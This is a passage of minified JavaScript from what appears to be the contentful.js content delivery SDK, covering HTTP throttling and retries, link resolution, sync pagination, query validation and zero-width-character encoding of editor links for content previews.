this.delegate={iterator:T(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),d}},e}function ep(t,e){return(ep=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function ey(t){return(ey="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function eh(t,e){if(t){if("string"==typeof t)return eu(t,e);var r=({}).toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?eu(t,e):void 0}}function ed(){ed=function(t,e){return new r(t,void 0,e)};var t=RegExp.prototype,e=new WeakMap;function r(t,n,o){var i=RegExp(t,n);return e.set(i,o||e.get(t)),ep(i,r.prototype)}function n(t,r){var n=e.get(r);return Object.keys(n).reduce(function(e,r){var o=n[r];if("number"==typeof o)e[r]=t[o];else{for(var i=0;void 0===t[o[i]]&&i+1<o.length;)i++;e[r]=t[o[i]]}return e},Object.create(null))}return function(t,e){if("function"!=typeof e&&null!==e)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&ep(t,e)}(r,RegExp),r.prototype.exec=function(e){var r=t.exec.call(this,e);if(r){r.groups=n(r,this);var o=r.indices;o&&(o.groups=n(o,this))}return r},r.prototype[Symbol.replace]=function(r,o){if("string"==typeof o){var i=e.get(this);return t[Symbol.replace].call(this,r,o.replace(/\$<([^>]+)>/g,function(t,e){var r=i[e];return"$"+(Array.isArray(r)?r.join("$"):r)}))}if("function"==typeof o){var a=this;return t[Symbol.replace].call(this,r,function(){var t=arguments;return"object"!=typeof t[t.length-1]&&(t=[].slice.call(t)).push(n(t,a)),o.apply(this,t)})}return t[Symbol.replace].call(this,r,o)},ed.apply(this,arguments)}function ev(){}var eg=function(t){return new Promise(function(e){setTimeout(e,t)})},em=ed(/(\d+)(%)/,{value:1});function eb(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:7,r=e;if(em.test(t)){var n,o=null===(n=t.match(em))||void 0===n?void 0:n.groups;o&&o.value&&(r=Math.round(e*(parseInt(o.value)/100)))}return Math.min(30,Math.max(1,r))}function ew(t,e){return e("info","Throttle request to ".concat(t,"/s")),eo()({limit:t,interval:1e3,strict:!1})}var ex=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"auto",r=t.defaults.logHandler,n=void 0===r?ev:r,o=er()(e)?eb(e):eb("auto",e),i=ew(o,n),a=!1,u=t.interceptors.request.use(function(t){return i(function(){return t})()},function(t){return Promise.reject(t)}),c=t.interceptors.response.use(function(r){if(!a&&er()(e)&&("auto"===e||em.test(e))&&r.headers&&r.headers["x-contentful-ratelimit-second-limit"]){var c=eb(e,parseInt(r.headers["x-contentful-ratelimit-second-limit"]));c!==o&&(u&&t.interceptors.request.eject(u),o=c,i=ew(c,n),u=t.interceptors.request.use(function(t){return i(function(){return t})()},function(t){return Promise.reject(t)})),a=!0}return r},function(t){return Promise.reject(t)});return function(){t.interceptors.request.eject(u),t.interceptors.response.eject(c)}},eO=/^(?!\w+:\/\/)([^\s:]+\.?[^\s:]+)(?::(\d+))?(?!:)$/;function eS(t){var e=t.query,r={};return delete e.resolveLinks,r.params=t6()(e),r}function eA(){var t=window;if(!t)return null;var e=t.navigator.userAgent,r=t.navigator.platform;return -1!==["Macintosh","MacIntel","MacPPC","Mac68K"].indexOf(r)?"macOS":-1!==["iPhone","iPad","iPod"].indexOf(r)?"iOS":-1!==["Win32","Win64","Windows","WinCE"].indexOf(r)?"Windows":/Android/.test(e)?"Android":/Linux/.test(r)?"Linux":null}function eE(t){return Object.defineProperty(t,"toPlainObject",{enumerable:!1,configurable:!1,writable:!1,value:function(){return t6()(this)}})}function ej(t){var e,r,n=t.config,o=t.response;if(n&&n.headers&&n.headers.Authorization){var i="...".concat(n.headers.Authorization.toString().substr(-5));n.headers.Authorization="Bearer ".concat(i)}if(!ea()(o)||!ea()(n))throw t;var a,u=null==o?void 0:o.data,c={status:null==o?void 0:o.status,statusText:null==o?void 0:o.statusText,message:"",details:{}};n&&ea()(n)&&(c.request={url:n.url,headers:n.headers,method:n.method,payloadData:n.data}),u&&"object"===ey(u)&&("requestId"in u&&(c.requestId=u.requestId||"UNKNOWN"),"message"in u&&(c.message=u.message||""),"details"in u&&(c.details=u.details||{}),r=null===(a=u.sys)||void 0===a?void 0:a.id);var s=Error();s.name=r&&"Unknown"!==r?r:"".concat(null==o?void 0:o.status," ").concat(null==o?void 0:o.statusText);try{s.message=JSON.stringify(c,null,"  ")}catch(t){s.message=null!==(e=null==c?void 0:c.message)&&void 0!==e?e:""}throw s}function eP(t){return function(e){return Object.assign({},t,e)}}var eT={0:8203,1:8204,2:8205,3:8290,4:8291,5:8288,6:65279,7:8289,8:119155,9:119156,a:119157,b:119158,c:119159,d:119160,e:119161,f:119162},eR={0:8203,1:8204,2:8205,3:65279},ek=[,,,,].fill(String.fromCodePoint(eR[0])).join("");function eL(t,e){return function(t,e,r="auto"){let n;return!0===r||"auto"===r&&(!(!Number.isNaN(Number(t))||/[a-z]/i.test(t)&&!/\d+(?:[-:\/]\d+){2}(?:T\d+(?:[-:\/]\d+){1,2}(\.\d+)?Z?)?/.test(t)||!Date.parse(t))||function(t){try{new URL(t,t.startsWith("/")?"https://acme.com":void 0)}catch(t){return!1}return!0}(t))?t:`${t}${n=JSON.stringify(e),`${ek}${Array.from(n).map(t=>{let e=t.charCodeAt(0);if(e>255)throw Error(`Only ASCII edit info can be encoded. Error attempting to encode ${n} on character ${t} (${e})`);return Array.from(e.toString(4).padStart(4,"0")).map(t=>String.fromCodePoint(eR[t])).join("")}).join("")}`}`}(t,e)}Object.fromEntries(Object.entries(eR).map(t=>t.reverse())),Object.fromEntries(Object.entries(eT).map(t=>t.reverse())),RegExp(`[${Object.values(eT).map(t=>`\\u{${t.toString(16)}}`).join("")}]{4,}`,"gu");var eI=Object.prototype.hasOwnProperty,eN=Object.prototype.toString;function e_(t,e,r){if(3==arguments.length)return e_.set(t,e,r);if(2==arguments.length)return e_.get(t,e);var n=e_.bind(e_,t);for(var o in e_)e_.hasOwnProperty(o)&&(n[o]=e_[o].bind(n,t));return n}e_.get=function(t,e){for(var r=Array.isArray(e)?e:e_.parse(e),n=0;n<r.length;++n){var o=r[n];if("object"!=typeof t||!(o in t))throw Error("Invalid reference token: "+o);t=t[o]}return t},e_.set=function(t,e,r){var n=Array.isArray(e)?e:e_.parse(e),o=n[0];if(0===n.length)throw Error("Can not set the root object");for(var i=0;i<n.length-1;++i){var a=n[i];"string"!=typeof a&&"number"!=typeof a&&(a=String(a)),"__proto__"!==a&&"constructor"!==a&&"prototype"!==a&&("-"===a&&Array.isArray(t)&&(a=t.length),o=n[i+1],a in t||(o.match(/^(\d+|-)$/)?t[a]=[]:t[a]={}),t=t[a])}return"-"===o&&Array.isArray(t)&&(o=t.length),t[o]=r,this},e_.remove=function(t,e){var r=Array.isArray(e)?e:e_.parse(e),n=r[r.length-1];if(void 0===n)throw Error('Invalid JSON pointer for remove: "'+e+'"');var o=e_.get(t,r.slice(0,-1));if(Array.isArray(o)){var i=+n;if(""===n&&isNaN(i))throw Error('Invalid array index: "'+n+'"');Array.prototype.splice.call(o,i,1)}else delete o[n]},e_.dict=function(t,e){var r={};return e_.walk(t,function(t,e){r[e]=t},e),r},e_.walk=function(t,e,r){var n=[];r=r||function(t){var e=Object.prototype.toString.call(t);return"[object Object]"===e||"[object Array]"===e},function t(o){!function(t,e,r){if("[object Function]"!==eN.call(e))throw TypeError("iterator must be a function");var n=t.length;if(n===+n)for(var o=0;o<n;o++)e.call(r,t[o],o,t);else for(var i in t)eI.call(t,i)&&e.call(r,t[i],i,t)}(o,function(o,i){n.push(String(i)),r(o)?t(o):e(o,e_.compile(n)),n.pop()})}(t)},e_.has=function(t,e){try{e_.get(t,e)}catch(t){return!1}return!0},e_.escape=function(t){return t.toString().replace(/~/g,"~0").replace(/\//g,"~1")},e_.unescape=function(t){return t.replace(/~1/g,"/").replace(/~0/g,"~")},e_.parse=function(t){if(""===t)return[];if("/"!==t.charAt(0))throw Error("Invalid JSON pointer: "+t);return t.substring(1).split(/\//).map(e_.unescape)},e_.compile=function(t){return 0===t.length?"":"/"+t.map(e_.escape).join("/")};let eU=(t,e="")=>{let r=[],n=e_.get(t,e);if(n.content)for(let o=0;o<n.content.length;o++)"text"===n.content[o].nodeType?r.push(`${e}/content/${o}/value`):r.push(...eU(t,`${e}/content/${o}`));return r},eC=({entityId:t,entityType:e,space:r,environment:n,field:o,locale:i,editorInterface:a,fieldType:u,targetOrigin:c})=>({origin:"contentful.com",href:`${c||"https://app.contentful.com"}/spaces/${r}/environments/${n}/${"Entry"===e?"entries":"assets"}/${t}/?focusedField=${o}&focusedLocale=${i}`,contentful:{space:r,environment:n,field:o,locale:i,entity:t,entityType:e,editorInterface:a,fieldType:u}}),eF=t=>["builtin","sidebar-builtin","editor-builtin"].includes(t),eM=t=>eD.includes(t),eD=["singleLine","tagEditor","listInput","checkbox","richTextEditor","multipleLine","markdown"];function eB(t,e,r,n,o,i,a){let u=a?e[a]:e;switch(t){case"Symbol":{let t=eL(u,r);e_.set(n,o,t);break}case"RichText":(({pointer:t,mappings:e,data:r,hiddenStrings:n})=>{let o=e[t];delete e[t];let i=eU(r,t);for(let t of i){e[t]=o;let i=eL(e_.get(r,t),n);e_.set(r,t,i)}})({pointer:"",mappings:i,data:u,hiddenStrings:r});break;case"Array":{let t=u.map(t=>"string"==typeof t?eL(t,r):t);e_.set(n,o,t)}}}let eW=(t,e,r,n)=>{if(!t.fields)return;let{contentSourceMaps:o}=t.sys;if(!o)return void console.error("Content source maps data is missing");let{mappings:i}=o;for(let o in i){let{source:a}=i[o],u=t.sys.space.sys.id,c=t.sys.environment.sys.id,s=t.sys.id,f=t.sys.type,l=e[a.fieldType],p=r[a.editorInterface];if(eF(p.widgetNamespace)&&!eM(p.widgetId))continue;let y=o.startsWith("/")?o:`/${o}`;if(e_.has(t,y)){let e=e_.get(t,y);if(null===e)return;let r=y.split("/").pop();if(!r)return void console.error("Field name could not be extracted from the pointer",y);let o=t.sys.locale;if(o){let a=eC({entityId:s,entityType:f,space:u,environment:c,field:r,locale:o,editorInterface:p,fieldType:l,targetOrigin:n});eB(l,e,a,t,y,i)}else Object.keys(e).forEach(o=>{let a=eC({entityId:s,entityType:f,space:u,environment:c,field:r,locale:o,editorInterface:p,fieldType:l,targetOrigin:n});eB(l,e,a,t,`${y}/${o}`,i,o)})}else console.error("Pointer not found in the target",o,t)}},e$=(t,e)=>{var r;let n=function(t){if("function"==typeof structuredClone)return structuredClone(t);try{return JSON.parse(JSON.stringify(t))}catch(e){return console.warn("Failed to clone data:",t,e),t}}(t);if(n.sys&&"items"in n){if(null==(r=n.sys)||!r.contentSourceMapsLookup)return console.error("Content source maps lookup data is missing"),n;let{contentSourceMapsLookup:{fieldTypes:t,editorInterfaces:o}}=n.sys,{items:i,includes:a}=n;i.forEach(r=>eW(r,t,o,e)),a&&a.Entry&&a.Entry.forEach(r=>eW(r,t,o,e)),a&&a.Asset&&a.Asset.forEach(r=>eW(r,t,o,e))}else{if(!n.sys.contentSourceMapsLookup)return console.error("Content source maps lookup data is missing"),n;eW(n,n.sys.contentSourceMapsLookup.fieldTypes,n.sys.contentSourceMapsLookup.editorInterfaces,e)}return n};var eq="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function eG(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)}var ez={},eV=function(t,e){var r=e.entryId,n=e.linkType,o=e.spaceId,i=e.environmentId;return o&&i?t.get(o+"!"+i+"!"+n+"!"+r):t.get(n+"!"+r)},eH=function(t,e){var r=e.sys,n=r.type,o=r.linkType;if("ResourceLink"===n){if(!o.startsWith("Contentful:"))return e;var i=function(t){var e=/.*:spaces\/([^/]+)(?:\/environments\/([^/]+))?\/entries\/([^/]+)$/;if(e.test(t)){var r=function(t,e){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,e){var r=[],n=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(n=(a=u.next()).done)&&(r.push(a.value),!e||r.length!==e);n=!0);}catch(t){o=!0,i=t}finally{try{!n&&u.return&&u.return()}finally{if(o)throw i}}return r}(t,4);throw TypeError("Invalid attempt to destructure non-iterable instance")}(t.match(e),0),n=(r[0],r[1]),o=r[2];return{spaceId:n,environmentId:void 0===o?"master":o,entryId:r[3]}}}(e.sys.urn),a=i.spaceId,u=i.environmentId,c=i.entryId;return eV(t,{linkType:o.split(":")[1],entryId:c,spaceId:a,environmentId:u})||ez}return eV(t,{linkType:o,entryId:e.sys.id})||ez},eJ=function t(e,r,n,o){if(r(e))return n(e);if(e&&"object"===(void 0===e?"undefined":eq(e))){for(var i in e)e.hasOwnProperty(i)&&(e[i]=t(e[i],r,n,o));o&&(e=function(t){if(Array.isArray(t))return t.filter(function(t){return t!==ez});for(var e in t)t[e]===ez&&delete t[e];return t}(e))}return e},eK=function(t,e){if(e=e||{},!t.items)return[];var r=t6()(t),n=Object.keys(r.includes||{}).reduce(function(e,r){return[].concat(eG(e),eG(t.includes[r]))},[]),o=[].concat(eG(r.items),eG(n)).filter(function(t){return Boolean(t.sys)}),i=new Map(o.reduce(function(t,e){var r,n=((r=e.sys).space&&r.environment?[r.type+"!"+r.id,r.space.sys.id+"!"+r.environment.sys.id+"!"+r.type+"!"+r.id]:[r.type+"!"+r.id]).map(function(t){return[t,e]});return t.push.apply(t,eG(n)),t},[]));return o.forEach(function(t){var r,n=Array.isArray(r=e.itemEntryPoints)?Object.keys(t).filter(function(t){return -1!==r.indexOf(t)}).reduce(function(e,r){return e[r]=t[r],e},{}):t;Object.assign(t,eJ(n,function(t){return t&&t.sys&&"Link"===t.sys.type||t&&t.sys&&"ResourceLink"===t.sys.type},function(t){var r,n;return r=e.removeUnresolved,(n=eH(i,t))===ez?r?n:t:n},e.removeUnresolved))}),r.items},eY=o(9078),eQ=o.n(eY);function eX(t){return Object.defineProperty(t,"stringifySafe",{enumerable:!1,configurable:!1,writable:!1,value:function(t=null,e=""){return eQ()(this,t,e,(t,e)=>({sys:{type:"Link",linkType:"Entry",id:e.sys.id,circular:!0}}))}})}async function eZ(t,e,r){var n;if(!e||!e.initial&&!e.nextSyncToken&&!e.nextPageToken)throw Error("Please provide one of `initial`, `nextSyncToken` or `nextPageToken` parameters for syncing");if(e.content_type&&!e.type)e.type="Entry";else if(e.content_type&&e.type&&"Entry"!==e.type)throw Error("When using the `content_type` filter your `type` parameter cannot be different from `Entry`.");let{withoutLinkResolution:o,withoutUnresolvableLinks:i,paginate:a}=Object.assign(Object.assign({},{withoutLinkResolution:!1,withoutUnresolvableLinks:!1,paginate:!0}),r),u=await e0(t,[],e,{paginate:a});o||(u.items=eK(u,{removeUnresolved:i,itemEntryPoints:["fields"]}));let c=function(t){let e=t=>(e,r)=>(r.sys.type===t&&e.push(eE(r)),e);return{entries:t.reduce(e("Entry"),[]),assets:t.reduce(e("Asset"),[]),deletedEntries:t.reduce(e("DeletedEntry"),[]),deletedAssets:t.reduce(e("DeletedAsset"),[])}}(u.items);return u.nextSyncToken&&(c.nextSyncToken=u.nextSyncToken),u.nextPageToken&&(c.nextPageToken=u.nextPageToken),function t(e){var r,n=function(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=eh(t))){r&&(t=r);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){r=r.call(t)},n:function(){var t=r.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==r.return||r.return()}finally{if(u)throw i}}}}(Object.getOwnPropertyNames(e));try{for(n.s();!(r=n.n()).done;){var o=e[r.value];o&&"object"===ey(o)&&t(o)}}catch(t){n.e(t)}finally{n.f()}return Object.freeze(e)}((n=eX(eE(c))).sys||{}),n}async function e0(t,e,r,{paginate:n}){let o=r.nextPageToken?{sync_token:r.nextPageToken}:r.nextSyncToken?{sync_token:r.nextSyncToken}:r.sync_token?{sync_token:r.sync_token}:r,i=(await t.get("sync",eS({query:o}))).data||{};return e=e.concat(i.items||[]),i.nextPageUrl?n?(delete o.initial,o.sync_token=e1(i.nextPageUrl),e0(t,e,o,{paginate:n})):{items:e,nextPageToken:e1(i.nextPageUrl)}:i.nextSyncUrl?{items:e,nextSyncToken:e1(i.nextSyncUrl)}:{items:[]}}function e1(t){let e=t.split("?");return e.length>0?e[1].replace("sync_token=",""):""}function e2(t){let e={},r=!1;for(let n in t)Array.isArray(t[n])&&(e[n]=t[n].join(","),r=!0);return r?Object.assign(Object.assign({},t),e):t}function e8(t){if(!t.select)return new Set;let e=Array.isArray(t.select)?t.select:t.select.split(",").map(t=>t.trim());return new Set(e)}function e5(t){if(!t.select)return t;let e=e8(t);return e.has("sys")?t:(e.add("sys.id"),e.add("sys.type"),Object.assign(Object.assign({},t),{select:[...e].join(",")}))}function e4(t,{resolveLinks:e,removeUnresolved:r}){let n=eX(t);return e&&(n.items=eK(n,{removeUnresolved:r,itemEntryPoints:["fields"]})),n}class e3 extends Error{constructor(t,e){super(`Invalid "${t}" provided, `+e),this.name="ValidationError"}}function e7(t,e){e?function(t){if(t.locale)throw new e3("locale","The `locale` parameter is not allowed")}(t):function(t){if("*"===t.locale)throw new e3("locale","The use of locale='*' is no longer supported.To fetch an entry in all existing locales,\n      use client.withAllLocales instead of the locale='*' parameter.")}(t)}function e6(t){if("resolveLinks"in t)throw new e3("resolveLinks","The use of the 'resolveLinks' parameter is no longer supported. By default, links are resolved.\n      If you do not want to resolve links, use client.withoutLinkResolution.")}function e9(t){if("removeUnresolved"in t)throw new e3("removeUnresolved","The use of the 'removeUnresolved' parameter is no longer supported. By default, unresolved links are kept as link objects.\n      If you do not want to include unresolved links, use client.withoutUnresolvableLinks.")}function rt(t){for(let e in t){let r=t[e];if("object"==typeof r&&null!==r&&!Array.isArray(r))throw Error(`Objects are not supported as value for the "${e}" query parameter.`)}}class re extends Error{constructor(t,e,r){super("The resource could not be found."),this.sys={type:"Error",id:"NotFound"},this.details={type:"Entry",id:t,environment:e,space:r}}}function rr({http:t,getGlobalOptions:e},r){let n=(t="unknown")=>new re(t,e().environment,e().space),o=t=>{let r="space"===t?e().spaceBaseUrl:e().environmentBaseUrl;if(!r)throw Error("Please define baseUrl for "+t);return r.endsWith("/")||(r+="/"),r};function i(e={}){var r,n;let o=null===(r=t.httpClientParams)||void 0===r?void 0:r.alphaFeatures;if(function(t,e){if(!e||0===Object.keys(e).length)return!1;if(function(t){if(!t)return!1;if(!("includeContentSourceMaps"in t)||"boolean"!=typeof t.includeContentSourceMaps)throw new e3("includeContentSourceMaps","The 'includeContentSourceMaps' parameter must be a boolean.");return!0}(e)&&"preview.contentful.com"!==t)throw new e3("includeContentSourceMaps","The 'includeContentSourceMaps' parameter can only be used with the CPA. Please set host to 'preview.contentful.com' to include Content Source Maps.\n      ");return e.includeContentSourceMaps}(null===(n=t.httpClientParams)||void 0===n?void 0:n.host,o)&&(e.includeContentSourceMaps=!0,e.select)){let t=e8(e);t.add("sys"),e.select=Array.from(t).join(",")}return e}async function a({context:e,path:r,config:n}){let i=o(e);try{var a,u;return a=(await t.get(i+r,n)).data,(null===(u=null==n?void 0:n.params)||void 0===u?void 0:u.includeContentSourceMaps)?e$(a):a}catch(t){ej(t)}}async function u(t,e){var r;let{withoutLinkResolution:n,withoutUnresolvableLinks:o}=e;try{return e4(await a({context:"environment",path:"entries",config:eS({query:i(e2(e5(t)))})}),{resolveLinks:(r=!n,void 0===r||r),removeUnresolved:null!=o&&o})}catch(t){ej(t)}}return{version:"10.13.2",getSpace:async function(){return a({context:"space",path:""})},getContentType:async function(t){return a({context:"environment",path:`content_types/${t}`})},getContentTypes:async function(t={}){return a({context:"environment",path:"content_types",config:eS({query:t})})},getAsset:async function(t,e={}){return async function(t,e,r={withAllLocales:!1,withoutLinkResolution:!1,withoutUnresolvableLinks:!1}){let{withAllLocales:n}=r;return e7(e,n),rt(e),async function(t,e){try{return a({context:"environment",path:`assets/${t}`,config:eS({query:i(e5(e))})})}catch(t){ej(t)}}(t,n?Object.assign(Object.assign({},e),{locale:"*"}):e)}(t,e,r)},getAssets:async function(t={}){return async function(t,e={withAllLocales:!1,withoutLinkResolution:!1,withoutUnresolvableLinks:!1}){let{withAllLocales:r}=e;return e7(t,r),rt(t),async function(t){try{return a({context:"environment",path:"assets",config:eS({query:i(e2(e5(t)))})})}catch(t){ej(t)}}(r?Object.assign(Object.assign({},t),{locale:"*"}):t)}(t,r)},getTag:async function(t){return a({context:"environment",path:`tags/${t}`})},getTags:async function(t={}){return rt(t),a({context:"environment",path:"tags",config:eS({query:e2(e5(t))})})},getLocales:async function(t={}){return rt(t),a({context:"environment",path:"locales",config:eS({query:e5(t)})})},parseEntries:function(t){return function(t,e={withAllLocales:!1,withoutLinkResolution:!1,withoutUnresolvableLinks:!1}){return function(t,e){let{withoutLinkResolution:r,withoutUnresolvableLinks:n}=e;return e4(t,{resolveLinks:!r,removeUnresolved:null!=n&&n})}(t,e)}(t,r)},sync:async function(n,o={paginate:!0}){return async function(r,n,o={withAllLocales:!1,withoutLinkResolution:!1,withoutUnresolvableLinks:!1}){e6(r),e9(r);let i=Object.assign(Object.assign({},n),o);return t.defaults.baseURL=e().environmentBaseUrl,eZ(t,r,i)}(n,o,r)},getEntry:async function(t,e={}){return async function(t,e,r={withAllLocales:!1,withoutLinkResolution:!1,withoutUnresolvableLinks:!1}){let{withAllLocales:o}=r;return e7(e,o),e6(e),e9(e),rt(e),async function(t,e,r){if(!t)throw n(t);try{let o=await u(Object.assign({"sys.id":t},i(e)),r);if(o.items.length>0)return o.items[0];throw n(t)}catch(t){ej(t)}}(t,o?Object.assign(Object.assign({},e),{locale:"*"}):e,r)}(t,e,r)},getEntries:async function(t={}){return async function(t,e={withAllLocales:!1,withoutLinkResolution:!1,withoutUnresolvableLinks:!1}){let{withAllLocales:r}=e;return e7(t,r),e6(t),e9(t),rt(t),u(r?Object.assign(Object.assign({},t),{locale:"*"}):t,e)}(t,r)},createAssetKey:async function(e){try{let t=Math.floor(Date.now()/1e3);!function(t,e,r){if(r=r||{},"number"!=typeof e)throw new e3(t,`only numeric values are allowed for timestamps, provided type was "${typeof e}"`);if(r.maximum&&e>r.maximum)throw new e3(t,`value (${e}) cannot be further in the future than expected maximum (${r.maximum})`);if(r.now&&e<r.now)throw new e3(t,`value (${e}) cannot be in the past, current time was ${r.now}`)}("expiresAt",e,{maximum:t+172800,now:t})}catch(t){ej(t)}return async function({context:e,path:r,data:n,config:i}){let a=o(e);try{return(await t.post(a+r,n,i)).data}catch(t){ej(t)}}({context:"environment",path:"asset_keys",data:{expiresAt:e}})}}}let rn=({http:t,getGlobalOptions:e})=>{function r(n){return function({http:t,getGlobalOptions:e},r,n){let o=rr({http:t,getGlobalOptions:e},r)||{};return Object.defineProperty(o,"withAllLocales",{get:()=>n(Object.assign(Object.assign({},r),{withAllLocales:!0}))}),Object.defineProperty(o,"withoutLinkResolution",{get:()=>n(Object.assign(Object.assign({},r),{withoutLinkResolution:!0}))}),Object.defineProperty(o,"withoutUnresolvableLinks",{get:()=>n(Object.assign(Object.assign({},r),{withoutUnresolvableLinks:!0}))}),Object.create(o)}({http:t,getGlobalOptions:e},n,r)}let n=rr({http:t,getGlobalOptions:e},{withoutLinkResolution:!1,withAllLocales:!1,withoutUnresolvableLinks:!1});return Object.assign(Object.assign({},n),{get withAllLocales(){return r({withAllLocales:!0,withoutLinkResolution:!1,withoutUnresolvableLinks:!1})},get withoutLinkResolution(){return r({withAllLocales:!1,withoutLinkResolution:!0,withoutUnresolvableLinks:!1})},get withoutUnresolvableLinks(){return r({withAllLocales:!1,withoutLinkResolution:!1,withoutUnresolvableLinks:!0})}})};function ro(t){if(!t.accessToken)throw TypeError("Expected parameter accessToken");if(!t.space)throw TypeError("Expected parameter space");e6(t),e9(t);let e=Object.assign(Object.assign({},{resolveLinks:!0,removeUnresolved:!1,defaultHostname:"cdn.contentful.com",environment:"master"}),t),r=function(t,e,r,n){var o=[];e&&o.push("app ".concat(e)),r&&o.push("integration ".concat(r)),n&&o.push("feature "+n),o.push("sdk ".concat(t));var i=null;try{"undefined"!=typeof window&&"navigator"in window&&"product"in window.navigator&&"ReactNative"===window.navigator.product?(i=eA(),o.push("platform ReactNative")):(i=eA(),o.push("platform browser"))}catch(t){i=null}return i&&o.push("os ".concat(i)),"".concat(o.filter(function(t){return""!==t}).join("; "),";")}("contentful.js/10.13.2",e.application,e.integration);e.headers=Object.assign(Object.assign({},e.headers),{"Content-Type":"application/vnd.contentful.delivery.v1+json","X-Contentful-User-Agent":r});let n=function t(e,r){var n=ef(ef({},{insecure:!1,retryOnError:!0,logHandler:function(t,e){if("error"===t&&e){var r=[e.name,e.message].filter(function(t){return t}).join(" - ");return console.error("[error] ".concat(r)),void console.error(e)}console.log("[".concat(t,"] ").concat(e))},headers:{},httpAgent:!1,httpsAgent:!1,timeout:3e4,throttle:0,basePath:"",adapter:void 0,maxContentLength:1073741824,maxBodyLength:1073741824}),r);if(!n.accessToken){var o=TypeError("Expected parameter accessToken");throw n.logHandler("error",o),o}var i=n.insecure?"http":"https",a=n.space?"".concat(n.space,"/"):"",u=n.defaultHostname,c=n.insecure?80:443;if(n.host&&eO.test(n.host)){var s=n.host.split(":");if(2===s.length){var f=function(t){if(Array.isArray(t))return t}(s)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,o,i,a,u=[],c=!0,s=!1;try{if(i=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=i.call(r)).done)&&(u.push(n.value),u.length!==e);c=!0);}catch(t){s=!0,o=t}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(s)throw o}}return u}}(s,2)||eh(s,2)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}();u=f[0],c=f[1]}else u=s[0]}n.basePath&&(n.basePath="/".concat(n.basePath.split("/").filter(Boolean).join("/")));var l=r.baseURL||"".concat(i,"://").concat(u,":").concat(c).concat(n.basePath,"/spaces/").concat(a);n.headers.Authorization||"function"==typeof n.accessToken||(n.headers.Authorization="Bearer "+n.accessToken);var p={baseURL:l,headers:n.headers,httpAgent:n.httpAgent,httpsAgent:n.httpsAgent,proxy:n.proxy,timeout:n.timeout,adapter:n.adapter,maxContentLength:n.maxContentLength,maxBodyLength:n.maxBodyLength,paramsSerializer:{serialize:function(t){return et().stringify(t)}},logHandler:n.logHandler,responseLogger:n.responseLogger,requestLogger:n.requestLogger,retryOnError:n.retryOnError},y=e.create(p);return y.httpClientParams=r,y.cloneWithNewParams=function(n){return t(e,ef(ef({},t6()(r)),n))},n.onBeforeRequest&&y.interceptors.request.use(n.onBeforeRequest),"function"==typeof n.accessToken&&function(t,e){t.interceptors.request.use(function(t){return e().then(function(e){return t.headers.set("Authorization","Bearer ".concat(e)),t})})}(y,n.accessToken),n.throttle&&ex(y,n.throttle),function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:5,o=t.defaults,i=o.responseLogger,a=void 0===i?ev:i,u=o.requestLogger,c=void 0===u?ev:u;t.interceptors.request.use(function(t){return c(t),t},function(t){return c(t),Promise.reject(t)}),t.interceptors.response.use(function(t){return a(t),t},(e=el().mark(function e(r){var o,i,u,c,s;return el().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=r.response,i=r.config,a(r),i&&t.defaults.retryOnError){e.next=5;break}return e.abrupt("return",Promise.reject(r));case 5:if(!((u=i.attempts||1)>n)){e.next=9;break}return r.attempts=i.attempts,e.abrupt("return",Promise.reject(r));case 9:if(c=null,s=Math.pow(Math.SQRT2,u),o?o.status>=500&&o.status<600?c="Server ".concat(o.status):429===o.status&&(c="Rate limit",o.headers&&r.response.headers["x-contentful-ratelimit-reset"]&&(s=o.headers["x-contentful-ratelimit-reset"])):c="Connection",!c){e.next=20;break}return s=Math.floor(1e3*s+200*Math.random()+500),t.defaults.logHandler("warning","".concat(c," error occurred. Waiting for ").concat(s," ms before retrying...")),i.attempts=u+1,delete i.httpAgent,delete i.httpsAgent,i.url=i.url.split("?")[0],e.abrupt("return",eg(s).then(function(){return t(i)}));case 20:return e.abrupt("return",Promise.reject(r));case 21:case"end":return e.stop()}},e)}),r=function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function a(t){ec(i,n,o,a,u,"next",t)}function u(t){ec(i,n,o,a,u,"throw",t)}a(void 0)})},function(t){return r.apply(this,arguments)}))}(y,n.retryLimit),n.onError&&y.interceptors.response.use(function(t){return t},n.onError),y}(t3,e);if(!n.defaults.baseURL)throw Error("Please define a baseURL");let 